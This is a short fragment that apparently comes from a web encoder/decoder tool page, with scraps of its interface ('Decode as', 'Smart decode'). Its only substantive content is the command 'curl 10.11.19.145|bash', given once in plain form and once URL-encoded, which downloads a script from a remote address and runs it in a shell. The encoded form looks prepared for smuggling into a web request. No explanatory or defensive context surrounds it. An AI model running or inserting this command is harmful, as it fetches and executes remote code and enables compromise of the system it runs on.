 curl 10.11.19.145|bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%63%75%72%6c%20%31%30%2e%31%31%2e%31%39%2e%31%34%35%7c%62%61%73%68
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode